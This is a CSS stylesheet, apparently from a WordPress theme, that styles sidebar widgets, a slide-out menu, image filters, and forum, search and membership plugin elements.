/* 12.5. Was This Helpful */
 .elementor-template-full-width #was-this-helpful,
 .page-template-template-fullwidth-alt #was-this-helpful,
 .um-page-login #was-this-helpful,
 .um-page-register #was-this-helpful{
     display: none;
}
 #was-this-helpful{
     padding: 40px 20px;
     margin: 40px 0 20px 0;
     font-size: 110%;
}
 #wthf-yes-no span, #wthf-yes-no span:hover{
     color: #fff;
     box-shadow: none;
}
 #wthf-yes-no span:hover{
    opacity: .8;
}
 #wthf-yes-no span:first-child{
     background-color: yellowgreen;
}
 #wthf-yes-no span:last-child{
     background-color:tomato
}
/* 12.6. Ajax Search Lite */
 div.asl_r .results .item {
     padding: 10px !important;
}
 div.asl_r .results .item .asl_content h3, div.asl_r .results .item .asl_content h3 a {
     margin: 10px 0 0 0 !important;
     display: block;
}
 div.asl_r.asl_w.vertical .results .item::after {
     background: rgba(0,0,0,.05) !important;
}
 .wrapper #ajaxsearchlite1 .probox, div.asl_w .probox {
     height: 38px !important;
}
 .wrapper #ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input {
     font-size: 18px !important;
     height: 36px;
}
 .wrapper div.asl_w .probox .proloading, .wrapper div.asl_w .probox .proclose, .wrapper div.asl_w .probox .promagnifier, .wrapper div.asl_w .probox .prosettings .wrapper div.asl_w .probox .promagnifier {
     width: 38px;
     height: 38px;
}
 .wrapper div.asl_w .probox .proinput input::placeholder {
     color: rgba(0,0,0,.4) !important;
}

/* 12.7. Ultimate Member */
.tmnf_entry .um-register,
.tmnf_entry .um-login,
.tmnf_entry .um-password{
    margin-top: 40px;
    margin-bottom: 40px;
}

.um .um-button{
    border-radius: 0 !important;
    box-shadow: none !important;
}

.tmnf_entry .um-form input[type="text"], 
.tmnf_entry .um-form input[type="search"], 
.tmnf_entry .um-form input[type="tel"], 
.tmnf_entry .um-form input[type="number"], 
.tmnf_entry .um-form input[type="password"] {
    padding: 5px 12px !important;
    -moz-border-radius:0;
    -webkit-border-radius:0;
    border-radius:0;
    font-size: 16px !important;
    height: 60px !important;
}


/* 13. Widgtes / .sidebar_item**********************************************************************************************************************************************************************************/
 .sidebar_item ul{
     list-style:none;
}
 .sidebar_item>ul, .sidebar_item>div>ul{
     margin:10px 0 -6px 0;
     display:block;
     width:100%;
}
 .sidebar_item li, .sidebar_item p{
     position:relative;
     padding:6px 0;
     overflow:hidden;
     border-width:1px 0 0 0;
     border-style:solid;
}
 .sidebar_item>ul>li:first-child, .sidebar_item>div>ul>li:first-child, .sidebar_item>div>div>ul>li:first-child, .sidebar_item>div>div>ol>li:first-child, .sidebar_item p{
     border-top:none;
}
 .sidebar_item li ul{
     margin:6px 0 -6px 15px;
}
 .sidebar_item li ul ul ul ul ul ul{
     margin-left:8px;
}
 .sidebar_item select{
     margin:25px 0 15px 0;
     display:block;
     width:100%;
}
 .cat_nr{
     font-size:12px;
     padding:3px 0 2px 1px;
     height:26px;
     width:26px;
     text-align:center;
     float:right;
}
 .sidebar_item .searchform, .tmnf_foocol .searchform{
     margin:10px 0 20px 0;
}
 .sidebar_item p.wp-caption-text, .tmnf_foocol p.wp-caption-text{
     margin:0 5px 5px 5px !important;
}
 .tagcloud{
     margin:20px 0 0 0;
}
 .tmnf_featured{
     margin-bottom:20px !important;
}
 .tmnf_featured li {
     display: block;
     overflow: hidden;
     padding: 15px 0 !important;
     margin: 0 0 !important;
     line-height: 1.2;
     border-width:1px 0 0 0;
}
 .tmnf_featured_img li{
     padding: 25px 0 !important;
}
 .tmnf_featured li:first-child {
     padding-top:15px !important;
}
 .tmnf_featured_img li:first-child{
     border-top: none;
}
 .tmnf_featured li:last-child {
     padding-bottom:2px !important;
}
 .tmnf_tab_post .imgwrap{
     max-width:40%;
     float:left;
     margin:0 20px 0 0;
}
 .tmnf_tab_post h4{
     margin:0 0 3px 0;
}
 .tmnf_tab_post .tmnf_meta {
     margin:0 0 0 0;
}
 table.wp-calendar-table{
     margin:20px 0 5px 0;
}
 table.wp-calendar-table>caption{
     margin-bottom:5px;
     text-align: left;
}
 table.wp-calendar-table th, table.wp-calendar-table td {
     padding:12px 0 !important;
     text-align:center;
     font-size:90%;
}
 h4 a.rsswidget:first-child, h4 a.rsswidget img{
     float:left !important;
     clear:none;
     margin:2px 4px 0 0;
}
 li a.rsswidget{
     line-height:1.4;
     margin:8px 0 12px 0;
     display:block;
}
 .rssSummary{
     font-style:italic;
     font-size:90%;
     line-height:1.6 !important;
     display:block;
     text-align:left;
}
 .sidebar_item cite, .rss-date{
     font-size:13px;
     line-height:1.6 !important;
     display:block;
     margin:5px 0 15px 0;
     opacity:.6;
}
 .rss-date{
    margin:0 0;
}
 .tagcloud a{
     font-size:90% !important;
     padding:4px 7px;
     border-width:1px;
     border-style:solid;
     display:inline-block;
     margin:0 2px 6px 0;
}
/* new block widgets */
 .wp-block-latest-comments__comment{
     margin-bottom: 0;
     line-height: 1.6;
}
/* SPECIABLE*************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************/
 .flyoff-is-visible{
     overflow:hidden !important;
     width:100%;
     height:100%;
     padding-right:16px !important;
}
 .flyoff-is-visible .wrapper_main {
    touch-action: none;
    margin: 0;
     height: 100%;
     overflow: hidden
}
 #flyoff{
     position:fixed;
     left:-400px;
     top:0;
     width:100%;
     padding:60px 30px;
     max-width:400px;
     z-index:101;
     max-height:100%;
     overflow-y:scroll;
     font-size:85%;
     min-height:100%;
     direction: rtl;
     text-align:left !important;
}
 #flyoff.visible{
     left:-17px;
}
 #flyoff .sidebar_item{
    border-width:0;
     margin-bottom:0;
     background:none;
     direction:ltr;
     box-shadow: none;
    ;
}
 #flyoff .sidebar_item h5, #flyoff .sidebar_item li{
     border-color:rgba(204,204,204,.2) !important
}
 .action-overlay{
     position:fixed;
     background:rgba(0,0,0,.8);
     left:0;
     top:0;
     z-index:99;
     width:100%;
     height:100%;
     overflow-y:scroll;
     display:none;
}
 .action-overlay.visible{
     display:block;
}
 .menuClose{
     position:absolute;
     right:15px;
     top:20px;
     width:20px;
}
 .menuClose i{
     font-size:14px;
}
 .menuClose span{
     padding:0 5px;
     font-size:8px !important;
     letter-spacing:1px;
     text-transform:uppercase;
     display:inline;
     line-height:1;
	 vertical-align:3px;
     opacity:.6;
}
 .image_css_desaturate img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: grayscale(100%);
     -webkit-filter: grayscale(100%);
}
 .image_css_desaturate_half img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: grayscale(50%);
     -webkit-filter: grayscale(50%);
}
 .image_css_sepia img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: sepia(0.55);
     -webkit-filter: sepia(0.55);
}
 .image_css_bright img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: brightness(129%);
     -webkit-filter: brightness(129%);
     opacity:1;
}
 .image_css_desaturate img:hover, .image_css_desaturate .item:hover img, .image_css_desaturate_half img:hover, .image_css_desaturate_half .item:hover img, .image_css_sepia img:hover, .image_css_sepia .item:hover img, .image_css_bright img:hover, .image_css_bright .item:hover img, .no_filter img, .this-is-logo img{
     filter: none !important;
     -webkit-filter: none !important;
}
 .upper .tmnf_meta, .upper .post-date, .upper .tmnf_tags, .upper .crp_author, .upper .tptn_date, .upper .tmnf_view_all, .upper .main_breadcrumbs, .upper .mainbutton, .upper h4.widget, .upper .tmnf_social_icons span{
     text-transform:uppercase;
}
 .upper_medium .nav > li > a{
     text-transform:uppercase;
}
 .elementor-editor-active .wrapper {
     padding-top: 115px;
     clear: both;
}
 .elementor-widget-wrap h1, .elementor-widget-wrap h2, .elementor-widget-wrap h3, .elementor-widget-wrap h4, .elementor-widget-wrap h5, .elementor-widget-wrap h6{
     margin-top:0;
}
/* BBPRESS */
/* general */
 #bbpress-forums #bbp-search-form {
    display: none;
}
 .bbp-topic-started-in{
     float:left;
}
 #bbpress-forums {
     font-size: 14px;
     line-height:1.8;
     overflow: visible;
}
 .wp-editor-container {
     border: none !important;
}
 #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
     min-height: 0;
     padding: 0 !important;
}
 body.bbp-shortcode #bbpress-forums, body.bbpress #bbpress-forums, body.forum-archive.bbpress.post-type-archive-forum #bbpress-forums{
     margin: -40px -40px 0 -40px;
}
 body.bbpress.single-forum #bbpress-forums, body.bbpress.single-topic #bbpress-forums, body.bbpress.archive #bbpress-forums{
     margin: 0 0 0 0;
}
 .bbp-forum-content.single-forum-description{
     margin-bottom:10px;
     font-size:130%;
}
 div.bbp-template-notice.info{
     margin:0 0 !important;
}
 div.bbp-topic-tags, div.bbp-template-notice p {
    font-size: 14px;
}
 #bbpress-forums .bbp-breadcrumb{
    display: none;
}
 .bbp-breadcrumb .bbp-breadcrumb-sep{
    text-indent: -9999px;
    display: inline-block;
}
/* search widget */
 .headcol.first #bbp-search-form input{
     padding:20px 25px !important;
     border:0px solid rgba(102,102,102,.1) !important;
     margin-right:-7px;
     height:65px;
}
 .headcol.first #bbp-search-form #bbp_search{
     width:60%;
}
/* replies widget */
 .bbp-replies-widget li{
     border-style: solid;
     border-width:0 0 1px 0;
     padding-top:20px;
     padding-bottom:20px;
     line-height: 1.6;
}
 .bbp-replies-widget li:last-child{
     border-width: 0 0 0 0;
}
 #footer .bbp-replies-widget li{
     padding-top:10px;
     padding-bottom:10px;
}
 .bbp-replies-widget li time{
     display: block;
     font-size: 12px;
     opacity: .7;
     font-style: italic;
}
 .bbp-replies-widget li img, li>.bbp-author-avatar img, li>img.avatar-default{
     float:left;
     margin:5px 25px 20px 0;
     border-radius: 60px;
}
 li>a.bbp-reply-topic-title{
     overflow:hidden;
}
 li>a.bbp-author-name{
     opacity:.5;
     display:block;
     float:left;
}
/* login widget */
 .widgetable .bbp-login-form{
     padding:20px 0 0 0;
}
 .widgetable .bbp-logged-in{
     padding:13px 0 15px 0;
}
 .widgetable .bbp-logged-in h4{
     margin-top:-5px !important;
}
 .widgetable .bbp-login-form .bbp-password{
     margin-bottom: 0;
}
 .widgetable .bbp-login-form div.bbp-submit-wrapper{
     float: left;
     margin-top: 0;
}
 .widgetable .bbp-login-form button.submit{
     clear: both;
}
 .widgetable .bbp-login-form .bbp-remember-me{
     margin:-10px 0 0 0;
}
 .wrapper #sidebar .bbp-login-form label {
     font-size: 12px;
     width: 70%;
}
 #rememberme{
     margin-right:6px;
}
 .bbp-username, .bbp-password{
     position:relative;
     margin: 20px 0;
     display: block;
}
 .bbp-username label, .bbp-password label{
     position:absolute;
     top:-25px;
     left:0;
    opacity:.8;
     z-index:0;
}
 .bbp-username input, .bbp-password input{
     width:100%;
     border-width:1px;
     min-height: auto;
     height: 48px !important;
     margin: 0 0 20px 0 !important;
     padding: 8px 15px !important;
}
 .bbp-login-form .bbp-submit-wrapper{
     margin-top:-30px;
}
 .bbp-logged-in h4{
     margin-bottom:-4px;
}
 .button.logout-link{
    font-size: 12px;
     opacity:.4;
}
/* stats widget */
 dl[role=main]{
     padding:20px;
     overflow:hidden;
    background:rgba(255,255,255,.1);
     border-color: rgba(255,255,255,.15);
}
 dl[role=main] dt{
     border:none;
     width:80%;
     float:left;
}
 dl[role=main] dd{
     border:none;
     width:20%;
     float:left;
     text-align:center;
}
 dl[role=main] dt:last-of-type, dl[role=main] dd:last-child{
     display:none;
}
/* front page table */
 #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
     border-width:1px 0;
    margin: 30px -40px 20px -40px;
}
 #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
     padding:20px 40px !important;
}
 #bbpress-forums li.bbp-header{
     border-radius: 5px 5px 0 0;
}
 #bbpress-forums li.bbp-footer{
     display:none;
}
 #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic{
     padding:25px 40px !important;
     line-height:1;
}
 #bbpress-forums li.bbp-body ul.forum li, #bbpress-forums li.bbp-body ul.topic li{
    line-height:1;
     vertical-align:bottom
}
 #bbpress-forums ul.bbp-forums>li, #bbpress-forums li.bbp-body, #bbpress-forums ul.bbp-forums>li .bbp-forum-info{
     padding: 0 0;
}
 #bbpress-forums .bbp-forums-list li {
     display: block;
     font-size: 14px;
     margin: 10px;
}
 #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
     font-size: 16px;
     margin-bottom: 40px;
}
 ul.forum-titles li{
     padding:0 0 !important;
     font-size: 13px;
}
/*a.bbp-forum-title{
     overflow:hidden;
     display:block;
}
*/
 .sidebar_item a.bbp-forum-title i{
     position:absolute;
     top:10px;
     right:0;
     opacity:.1;
     width:40px;
     text-align:center;
}
 .sidebar_item a.bbp-forum-title:hover i{
     opacity:.4;
}
 a.subscription-toggle{
     float:right;
     padding:7px 8px;
     line-height:1;
}
 li.bbp-forum-freshness, li.bbp-topic-freshness {
    text-align: left;
}
 #bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta {
     font-size: 15px;
     margin: 15px 0 10px 0;
     line-height: 1.4;
}
 ul.forum.type-forum{
     position:relative;
}
 ul.forum.type-forum a.bbp-forum-title i{
     position:absolute;
     left:20px;
     top:20px;
     opacity:.05;
     font-size:110px !important;
     z-index:1;
}
 .single-forum .entry-title i{
     position:absolute;
     right:20px;
     top:-5px;
     opacity:.1;
     font-size:70px !important;
     z-index:1;
}
 a.bbp-forum-title,a.bbp-topic-permalink{
     line-height: 1.2;
}
 .bbp-forum-topic-count, .bbp-forum-reply-count, .bbp-forum-freshness{
     padding-top: 4px;
     font-size:13px;
}
 .bbp-topic-meta{
     font-size:13px !important;
}
/* avatars */
 #bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar, #bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar, .bbp-logged-in img.avatar{
     border:none;
    -moz-border-radius:50%;
    -khtml-border-radius:50%;
    -webkit-border-radius:50%;
    border-radius:50%;
}
 #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums p.bbp-topic-meta img.avatar{
     width:24px;
     margin:0 8px 0 0;
     float:left;
}
/* topics page */
 .bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky {
     font-size: 100%;
}
 div.bbp-template-notice p{
     padding:10px 8px !important;
}
 div.bbp-template-notice.info {
     border: none;
     overflow: hidden;
}
 .bbp-topic-description, .bbp-forum-description, .bbp-topic-started-by .bbp-author-name, .bbp-topic-revision-log-item img, .bbp-reply-revision-log-item img{
     display:none;
}
 #bbpress-forums li.bbp-body ul.topic {
    padding:40px 40px 25px 40px !important;
}
 #bbpress-forums li.bbp-body ul.topic .bbp-topic-title{
     position:relative;
     padding-left:70px !important
}
 #bbpress-forums .bbp-topic-meta .bbp-topic-started-by{
    color: transparent !important;
}
 #bbpress-forums .bbp-topic-meta .bbp-topic-started-by img.avatar{
     margin-top:6px !important;
     width:40px;
    min-width:40px;
    min-height:40px;
     position:absolute;
     top:-6px;
     left:0;
}
 #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
    border-top: none;
}
 .single-forum-description{
     clear: both !important;
     margin-left: 0 !important;
     padding: 0 !important;
}
/* single topic */
 .single-topic #bbpress-forums li.bbp-header div.bbp-reply-author{
     text-align:left
}
 .single-topic a.subscription-toggle {
     margin-left:8px !important;
    float: none;
}
 .single-topic a.favorite-toggle {
     margin-right:8px !important;
}
 div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, li.bbp-body div.hentry{
     padding: 10px 50px;
     border-color: rgba(0,0,0,.05);
}
 .bbp-reply-post-date{
     font-size:11px;
     text-transform:uppercase;
}
 #bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {
     margin-left: 150px;
}
 #bbpress-forums fieldset.bbp-form{
     border-width:1px;
     min-width:100%;
     padding:40px 30px 20px 30px;
}
 .single-topic .bbp-reply-content iframe{
     max-width: 100%;
}
 #bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
     margin: 25px auto 0;
}
 fieldset.bbp-form .bbp-template-notice{
     display:none;
}
 #bbpress-forums fieldset.bbp-form legend {
     padding: 5px 10px;
}
 .bbp-form .quicktags-toolbar{
     background:none;
     border:none !important;
}
 #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{
     padding:5px 0;
}
 .wp-core-ui .quicktags-toolbar input.button.button-small {
     padding: 0 8px !important;
     background:none;
     border:1px solid rgba(0,0,0,.1);
     box-shadow:none;
     margin: 0 4px 0 0 !important;
}
 textarea.bbp-the-content{
     border:1px solid rgba(0,0,0,.1);
     margin:10px 0 0 0 !important;
     line-height:1.8 !important;
}
 #bbpress-forums div.odd, #bbpress-forums ul.odd{
     background:#fff !important;
}
/* pagination + tags */
 .bbp-pagination {
     margin-bottom: 30px;
     display: none;
}
 .bbp-pagination span, .bbp-pagination a, .bbp-pagination .page-numbers.current{
     display:inline-block;
     margin:0 0 0 5px;
     font-size:10px;
     padding:7px 10px 6px 10px !important;
     opacity:1;
}
 li.bbp-topic-title>.bbp-topic-pagination{
     display:none
}
/* edit page */
 #bbpress-forums #bbp-your-profile fieldset{
     margin-bottom:60px;
}
 #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea{
     background:#fff;
}
 #bbpress-forums #bbp-your-profile fieldset label[for] {
     text-align: left !important;
     width: 17% !important;
}
 .searchform input.s, .searchSubmit, #respond #submit, #bbp-search-form input, button.submit{
    -webkit-appearance: none;
}
/* user page */
 #bbpress-forums #bbp-single-user-details {
     width: 100%;
     float: none;
     padding:50px;
     border-bottom: 1px solid rgba(0,0,0,0.1);
}
 #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
     float: left;
     margin: 0 40px 0 0;
}
 #bbpress-forums #bbp-single-user-details #bbp-user-navigation {
     float: left;
}
 #bbpress-forums #bbp-user-body {
     margin-left: 0;
     padding:30px 50px;
}
 #bbpress-forums .bbp-user-section {
     overflow: visible;
}
 #bbpress-forums #bbp-user-wrapper ul.bbp-topics {
     clear: both;
}
